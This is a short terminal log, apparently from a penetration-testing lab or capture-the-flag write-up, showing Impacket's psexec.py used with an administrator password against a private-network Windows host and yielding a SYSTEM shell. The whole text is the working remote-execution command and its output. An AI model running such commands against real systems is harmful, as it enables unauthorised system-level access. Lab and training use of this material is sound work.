 kali@kali:~$ cd /opt/impacket-0.9.19/examples/
kali@kali:/opt/impacket-0.9.19/examples$ sudo python2 psexec.py /administrator:cnt4weRAbtXMTSVV@172.31.1.24
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.31.1.24.....
[*] Found writable share ADMIN$
[*] Uploading file oxkcvDzA.exe
[*] Opening SVCManager on 172.31.1.24.....
[*] Creating service Ledy on 172.31.1.24.....
[*] Starting service Ledy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>